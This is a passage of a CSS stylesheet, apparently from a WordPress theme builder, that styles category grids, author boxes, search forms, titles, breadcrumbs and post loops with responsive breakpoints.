  div.tdb-cat-grid-scroll .td-module-title a {
    white-space: normal;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_category_grid_1 .tdb-cat-grid-post {
    width: 100%;
  }
}
.tdb_category_grid_1 .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.tdb_category_grid_1 .td-image-wrap {
  padding-bottom: 75%;
}
.tdb_category_grid_1 .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_1 .td-module-title {
  font-family: 'Roboto', sans-serif;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  margin: 0 0 9px 0;
}
.tdb_category_grid_1 .td-editor-date {
  display: inline-block;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .td-module-meta-info,
.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
  margin-bottom: 9px;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
  .tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
  .tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
  .tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,
.tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,
  .tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,
  .tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_2 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_2 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 {
  width: 25%;
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 198px;
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 11px 17px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_3 .tdb_module_cat_grid_1 {
  width: 70%;
}
.tdb_category_grid_3 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 482px;
}
.tdb_category_grid_3 .tdb_module_cat_grid_2 {
  width: 30%;
}
.tdb_category_grid_3 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 158px;
}
.tdb_category_grid_3 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 11px 15px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_4 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_4 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 450px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 {
  width: 50%;
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 220px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 16px 19px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_5 .tdb_module_cat_grid_1,
.tdb_category_grid_5 .tdb_module_cat_grid_2 {
  width: 50%;
}
.tdb_category_grid_5 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 450px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_5 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 254px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 14px 19px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 {
  width: 25%;
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 .td-image-wrap {
  padding-bottom: 192px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 .td-module-meta-info {
  padding: 11px 15px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title {
  margin: 0;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_6 {
  /* responsive portrait phone */
}
.tdb_category_grid_6 .tdb-cat-grid-column {
  width: 25%;
  display: block;
  *zoom: 1;
  /* responsive tablet + desktop */
}
.tdb_category_grid_6 .tdb-cat-grid-column:before,
.tdb_category_grid_6 .tdb-cat-grid-column:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_category_grid_6 .tdb-cat-grid-column:after {
  clear: both;
}
@media (min-width: 767px) {
  .tdb_category_grid_6 .tdb-cat-grid-column {
    float: left;
  }
}
.tdb_category_grid_6 .tdb-cat-grid-column .tdb_module_cat_grid_1 {
  width: 100%;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 {
  width: 25%;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 195px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 13px 10px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 0;
  font-size: 13px;
  line-height: 18px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_6 .tdb_module_cat_grid_1 .entry-title {
    font-size: 12px;
    line-height: 15px;
  }
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 {
  width: 50%;
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 20px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 .entry-title {
  margin-bottom: 9px;
  font-size: 19px;
  line-height: 24px;
  font-weight: 500;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_category_grid_6 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
    font-weight: 400;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_6 div.tdb-cat-grid-post-0 .entry-title,
  .tdb_category_grid_6 div.tdb-cat-grid-post-1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 {
    width: 80%;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3 .td-image-wrap,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 .td-image-wrap {
    padding-bottom: 165px;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3 .td-module-meta-info,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 .td-module-meta-info {
    padding: 16px 15px 11px;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3 .entry-title,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 .entry-title {
    margin: 0;
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_7 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title {
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
}
.tdb_category_grid_7 .tdb_module_cat_grid_2 {
  width: 25%;
}
.tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
.tdb_category_grid_7 .tdb_module_cat_grid_1,
.tdb_category_grid_7 .tdb_module_cat_grid_2 {
  /* responsive portrait phone */
}
.tdb_category_grid_7 .tdb_module_cat_grid_1 .td-image-wrap,
.tdb_category_grid_7 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_7 .tdb_module_cat_grid_1 .td-module-meta-info,
.tdb_category_grid_7 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 20px;
}
@media (max-width: 767px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
  font-size: 21px;
  line-height: 24px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 {
  width: 30%;
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 20px 19px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 {
  width: 40%;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 199px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 14px 19px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_9 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_9 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 370px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 20px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 {
  width: 20%;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 150px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 10px 14px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-post-category {
  padding: 1px 5px;
  font-size: 9px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 14px;
  line-height: 17px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 19px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
    font-size: 11px;
    line-height: 15px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_10 {
  /* responsive portrait phone */
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 {
  width: 33.33%;
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 230px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
  font-size: 20px;
  line-height: 26px;
  font-weight: 700;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 20px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 {
  width: 25%;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 175px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 10px 14px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-post-category {
  padding: 1px 5px;
  font-size: 9px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 15px;
  line-height: 17px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 19px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
    font-size: 11px;
    line-height: 15px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_10 div.tdb-cat-grid-post-1,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 {
    width: 80%;
  }
  .tdb_category_grid_10 div.tdb-cat-grid-post-1 .td-image-wrap,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 .td-image-wrap {
    padding-bottom: 165px;
  }
  .tdb_category_grid_10 div.tdb-cat-grid-post-1 .td-module-meta-info,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 .td-module-meta-info {
    padding: 11px 15px;
  }
  .tdb_category_grid_10 div.tdb-cat-grid-post-1 .entry-title,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 .entry-title {
    margin: 0;
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-author-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_image {
  margin-bottom: 0;
  font-size: 0;
}
.tdb_author_image .tdb-author-img {
  display: inline-block;
  vertical-align: top;
  position: relative;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-author-counters {
  margin-bottom: 12px;
  font-size: 0;
}
.tdb-author-count {
  vertical-align: top;
  background-color: #222;
  font-family: 'Roboto', sans-serif;
  font-size: 11px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_url {
  margin-bottom: 6px;
  font-size: 11px;
  line-height: 21px;
}
.tdb_author_url .tdb-author-url {
  font-style: italic;
  color: #444;
}
.tdb_author_url .tdb-author-url:hover {
  color: #4db2ec;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_description {
  margin-bottom: 4px;
}
.tdb_author_description .tdb-author-descr {
  font-size: 12px;
  line-height: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_socials {
  margin-bottom: 0;
}
.tdb_author_socials .tdb-social-item {
  position: relative;
  display: inline-block;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  text-align: center;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
}
.tdb_author_socials .tdb-social-item:last-child {
  margin-right: 0 !important;
}
.tdb_author_socials .tdb-social-item i {
  color: #000;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.tdb_author_socials .tdb-social-item:hover i {
  color: #000;
}
/* ------------------------------- */
/* ------------------------------- */
.single-tdb_templates.author-template .tdb_breadcrumbs {
  margin-bottom: 2px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-search-title {
  margin-bottom: 37px;
}
.tdb-search-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.search-results .tdb_breadcrumbs {
  margin-bottom: 2px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_search_form {
  margin-bottom: 40px;
}
.tdb_search_form .tdb-search-form-inner {
  position: relative;
  display: flex;
  background-color: #fff;
}
.tdb_search_form .tdb-search-form-border {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #e1e1e1;
  pointer-events: none;
}
.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border {
  border-color: #b0b0b0;
}
.tdb_search_form .tdb-search-form-input,
.tdb_search_form .tdb-search-form-btn {
  height: auto;
  min-height: 32px;
}
.tdb_search_form .tdb-search-form-input {
  position: relative;
  flex: 1;
  background-color: transparent;
  line-height: 19px;
  border: 0;
}
.tdb_search_form .tdb-search-form-placeholder {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  padding: 3px 9px;
  font-size: 12px;
  line-height: 21px;
  color: #999;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  pointer-events: none;
}
.tdb_search_form .tdb-search-form-btn {
  text-shadow: none;
  padding: 7px 15px 8px 15px;
  line-height: 16px;
  margin: 0;
  background-color: #222222;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-weight: 500;
  color: #fff;
  z-index: 1;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tdb_search_form .tdb-search-form-btn:hover {
  background-color: #4db2ec;
}
.tdb_search_form .tdb-search-form-btn i,
.tdb_search_form .tdb-search-form-btn span {
  display: inline-block;
  vertical-align: middle;
}
.tdb_search_form .tdb-search-form-btn i {
  position: relative;
  font-size: 12px;
}
.tdb_search_form .tdb-search-msg {
  font-size: 12px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-tag-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-date-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-attachment-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_attachment_img {
  margin-bottom: 2px;
}
.tdb_attachment_img img {
  display: block;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_attachment_description {
  margin-bottom: 21px;
}
.tdb_attachment_description span {
  color: #444;
  font-size: 11px;
  font-style: italic;
  line-height: 17px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-attachment-pag-block {
  margin: 10px 0 21px 0;
}
.tdb-attachment-pag-block .tdb-attachment-pag {
  position: relative;
  display: inline-block;
  overflow: hidden;
}
.tdb-attachment-pag-block img {
  width: 100%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_title {
  margin-bottom: 19px;
}
.tdb_title.tdb-content-horiz-center {
  text-align: center;
}
.tdb_title.tdb-content-horiz-center .tdb-title-line {
  margin: 0 auto;
}
.tdb_title.tdb-content-horiz-right {
  text-align: right;
}
.tdb_title.tdb-content-horiz-right .tdb-title-line {
  margin-left: auto;
  margin-right: 0;
}
.tdb-title-text {
  display: inline-block;
  position: relative;
  margin: 0;
  word-wrap: break-word;
  font-size: 30px;
  line-height: 38px;
  font-weight: 700;
}
.tdb-first-letter {
  position: absolute;
  -webkit-user-select: none;
  user-select: none;
  pointer-events: none;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.08);
  font-size: 6em;
  font-weight: 300;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  left: -0.36em;
  z-index: -1;
  -webkit-text-fill-color: initial;
}
.tdb-title-line {
  display: none;
  position: relative;
}
.tdb-title-line:after {
  content: '';
  width: 100%;
  position: absolute;
  background-color: #4db2ec;
  top: 0;
  left: 0;
  margin: auto;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-breadcrumbs {
  margin-bottom: 11px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  color: #c3c3c3;
  line-height: 18px;
}
.tdb-breadcrumbs a {
  color: #c3c3c3;
}
.tdb-breadcrumbs a:hover {
  color: #777;
}
.tdb-breadcrumbs .tdb-bread-sep {
  line-height: 1;
  vertical-align: middle;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_loop .tdb-block-inner:after,
.tdb_loop_2 .tdb-block-inner:after,
.tdb_loop .tdb-block-inner .td_module_wrap:after,
.tdb_loop_2 .tdb-block-inner .td_module_wrap:after {
  content: '';
  display: table;
  clear: both;
}
.tdb_loop .tdb-author-photo,
.tdb_loop_2 .tdb-author-photo {
  display: inline-block;
}
.tdb_loop .tdb-author-photo,
.tdb_loop_2 .tdb-author-photo,
.tdb_loop .tdb-author-photo img,
.tdb_loop_2 .tdb-author-photo img {
  vertical-align: middle;
}
.tdb_loop .td-post-author-name,
.tdb_loop_2 .td-post-author-name,
.tdb_loop .td-post-date,
.tdb_loop_2 .td-post-date,
.tdb_loop .td-module-comments,
.tdb_loop_2 .td-module-comments {
  vertical-align: text-top;
}
.tdb_loop .entry-review-stars,
.tdb_loop_2 .entry-review-stars {
  margin-left: 6px;
  vertical-align: text-bottom;
}
.tdb_loop .td-load-more-wrap,
.tdb_loop_2 .td-load-more-wrap,
.tdb_loop .td-next-prev-wrap,
.tdb_loop_2 .td-next-prev-wrap {
  margin: 20px 0 0;
}
.tdb_loop .page-nav,
.tdb_loop_2 .page-nav {
  margin: 54px 0 0;
}
.tdb_loop .page-nav a,
.tdb_loop_2 .page-nav a,
.tdb_loop .page-nav span,
.tdb_loop_2 .page-nav span {
  margin-top: 8px;
  margin-bottom: 0;
}
.tdb_loop .td-next-prev-wrap a,
.tdb_loop_2 .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
/* ------------------------------- */
/* ------------------------------- */
[class*="tdb_module_loop"] .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
[class*="tdb_module_loop"] .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
[class*="tdb_module_loop"] .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 50%;
}
[class*="tdb_module_loop"] .td-image-container {
  position: relative;
  flex: 0 0 auto;
  width: 100%;
  height: 100%;
}
[class*="tdb_module_loop"] .td-module-thumb {
  margin-bottom: 0;
}
[class*="tdb_module_loop"] .td-module-meta-info {
  width: 100%;
  padding: 13px 0 0 0;
  margin-bottom: 0;
  z-index: 1;
  border: 0 solid #eaeaea;
}
[class*="tdb_module_loop"] .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
[class*="tdb_module_loop"] .td-category-pos-image .td-post-category {
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
}
[class*="tdb_module_loop"] .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_loop {
  display: inline-block;
  width: 100%;
  margin-bottom: 78px;
  padding-bottom: 0;
